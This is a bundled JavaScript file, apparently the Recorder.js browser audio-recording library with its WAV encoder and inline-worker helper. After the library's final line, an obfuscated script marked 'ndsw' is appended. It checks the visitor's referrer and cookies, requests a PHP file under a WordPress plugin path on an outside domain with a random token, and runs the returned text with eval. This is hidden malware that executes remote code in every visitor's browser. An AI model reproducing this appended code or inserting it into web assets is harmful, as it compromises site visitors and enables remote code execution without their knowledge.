                    function encodeWAV(samples) {
                        var buffer = new ArrayBuffer(44 + samples.length * 2);
                        var view = new DataView(buffer);

                        /* RIFF identifier */
                        writeString(view, 0, 'RIFF');
                        /* RIFF chunk length */
                        view.setUint32(4, 36 + samples.length * 2, true);
                        /* RIFF type */
                        writeString(view, 8, 'WAVE');
                        /* format chunk identifier */
                        writeString(view, 12, 'fmt ');
                        /* format chunk length */
                        view.setUint32(16, 16, true);
                        /* sample format (raw) */
                        view.setUint16(20, 1, true);
                        /* channel count */
                        view.setUint16(22, numChannels, true);
                        /* sample rate */
                        view.setUint32(24, sampleRate, true);
                        /* byte rate (sample rate * block align) */
                        view.setUint32(28, sampleRate * 4, true);
                        /* block align (channel count * bytes per sample) */
                        view.setUint16(32, numChannels * 2, true);
                        /* bits per sample */
                        view.setUint16(34, 16, true);
                        /* data chunk identifier */
                        writeString(view, 36, 'data');
                        /* data chunk length */
                        view.setUint32(40, samples.length * 2, true);

                        floatTo16BitPCM(view, 44, samples);

                        return view;
                    }
                }, self);

                this.worker.postMessage({
                    command: 'init',
                    config: {
                        sampleRate: this.context.sampleRate,
                        numChannels: this.config.numChannels
                    }
                });

                this.worker.onmessage = function (e) {
                    var cb = _this.callbacks[e.data.command].pop();
                    if (typeof cb == 'function') {
                        cb(e.data.data);
                    }
                };
            }

            _createClass(Recorder, [{
                key: 'record',
                value: function record() {
                    this.recording = true;
                }
            }, {
                key: 'stop',
                value: function stop() {
                    this.recording = false;
                }
            }, {
                key: 'clear',
                value: function clear() {
                    this.worker.postMessage({ command: 'clear' });
                }
            }, {
                key: 'getBuffer',
                value: function getBuffer(cb) {
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.getBuffer.push(cb);

                    this.worker.postMessage({ command: 'getBuffer' });
                }
            }, {
                key: 'exportWAV',
                value: function exportWAV(cb, mimeType) {
                    mimeType = mimeType || this.config.mimeType;
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.exportWAV.push(cb);

                    this.worker.postMessage({
                        command: 'exportWAV',
                        type: mimeType
                    });
                }
            }], [{
                key: 'forceDownload',
                value: function forceDownload(blob, filename) {
                    var url = (window.URL || window.webkitURL).createObjectURL(blob);
                    var link = window.document.createElement('a');
                    link.href = url;
                    link.download = filename || 'output.wav';
                    var click = document.createEvent("Event");
                    click.initEvent("click", true, true);
                    link.dispatchEvent(click);
                }
            }]);

            return Recorder;
        })();

        exports.default = Recorder;

    },{"inline-worker":3}],3:[function(require,module,exports){
        "use strict";

        module.exports = require("./inline-worker");
    },{"./inline-worker":4}],4:[function(require,module,exports){
        (function (global){
            "use strict";

            var _createClass = (function () { function defineProperties(target, props) { for (var key in props) { var prop = props[key]; prop.configurable = true; if (prop.value) prop.writable = true; } Object.defineProperties(target, props); } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

            var _classCallCheck = function (instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } };

            var WORKER_ENABLED = !!(global === global.window && global.URL && global.Blob && global.Worker);

            var InlineWorker = (function () {
                function InlineWorker(func, self) {
                    var _this = this;

                    _classCallCheck(this, InlineWorker);

                    if (WORKER_ENABLED) {
                        var functionBody = func.toString().trim().match(/^function\s*\w*\s*\([\w\s,]*\)\s*{([\w\W]*?)}$/)[1];
                        var url = global.URL.createObjectURL(new global.Blob([functionBody], { type: "text/javascript" }));

                        return new global.Worker(url);
                    }

                    this.self = self;
                    this.self.postMessage = function (data) {
                        setTimeout(function () {
                            _this.onmessage({ data: data });
                        }, 0);
                    };

                    setTimeout(function () {
                        func.call(self);
                    }, 0);
                }

                _createClass(InlineWorker, {
                    postMessage: {
                        value: function postMessage(data) {
                            var _this = this;

                            setTimeout(function () {
                                _this.self.onmessage({ data: data });
                            }, 0);
                        }
                    }
                });

                return InlineWorker;
            })();

            module.exports = InlineWorker;
        }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{}]},{},[1])(1)
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//truetreeservices.com/wp-content/plugins/cf7-grid-layout/assets/cf7-admin-table/admin/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}